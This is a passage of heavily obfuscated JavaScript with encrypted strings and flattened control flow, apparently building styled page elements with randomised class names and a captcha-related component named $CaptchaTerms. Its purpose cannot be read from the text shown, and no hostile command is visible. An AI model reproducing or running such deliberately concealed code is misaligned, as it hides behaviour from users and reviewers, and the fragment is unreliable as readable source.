x318,0xb18,0x1aa4)+_0x8b8bc8('!Yts',0x1a3c,0x2b12,0x2685,0x190b)+_0x1fc475(0x39e1,'Bp1M',0x29f3,0x22d4,0xc00)+_0x1fc475(0x1c7f,'g[iY',0x1597,0x143d,0x2474)+_0x9a8cd1(0x24f5,0x2c37,0x1fc3,0x12ce,'gLCz')+_0x1fc475(0x334a,'6vtP',0x33ba,0x2260,0x2907)+_0x1fc475(0x55f,'aCMm',0x1b78,0xcc6,-0x87d)+_0x8b8bc8('aWYv',0x1e41,0x344d,0x448c,0x2d47)+_0x1fc475(0x703,'5[tP',0x1bfc,0x1693,0x27bb)+_0x9a8cd1(0x1ffd,0x1623,0x2207,0x1b5d,']DXx')+_0x9a8cd1(0xcc2,0x4e4,0x981,-0xc44,'pypN')+_0x14f3f2(0x4470,'yxCh',0x2960,0x2fc1,0x465b)+_0x9a8cd1(0x5f0,0xb7e,0x59e,0x181b,'3W8&')+_0x9a8cd1(0x3d03,0x1706,0x25c1,0x342d,'Y8E^')+_0x9a8cd1(0x12b5,-0x274,0xba9,0xc4,'Y8E^')+_0x1fc475(0x1135,'5tDe',-0x452,0x1087,-0x8d)+_0x14f3f2(0x913,'vxCA',-0x167,0x153f,0x171)+_0x1fc475(0x350,'TBtv',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var [_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return _0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return _0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return 